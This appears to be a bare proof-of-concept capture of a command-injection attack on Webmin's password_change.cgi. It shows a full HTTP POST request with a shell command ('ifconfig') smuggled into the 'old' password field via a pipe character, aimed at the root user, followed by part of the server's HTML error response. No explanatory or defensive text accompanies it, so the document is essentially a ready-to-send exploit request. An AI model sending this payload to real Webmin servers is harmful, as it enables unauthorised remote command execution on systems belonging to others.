 POST /password_change.cgi HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: /index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 45
user=root&old=11|ifconfig&new1=test&new2=test
<table class="header">
<tr>
<td id="headln2l" class="invisible"></td>
<td data-current-module-name="" id='headln2c'>
<span data-main_title></span>
</td>
<td id="headln2r"></td>
</tr>
</table>
</div>
<div class="panel-body">
<hr>
<center>
<h3>Failed to change password : The current password is incorrect</h3>
</center>
<hr>
</div>
<div data-autocomplete="1" class="-shell-port-">
<div class="-shell-port-container">
<div data-shell-config>
<i aria-label="Configuration" class="fa fa-lg fa-cogs"></i>
</div>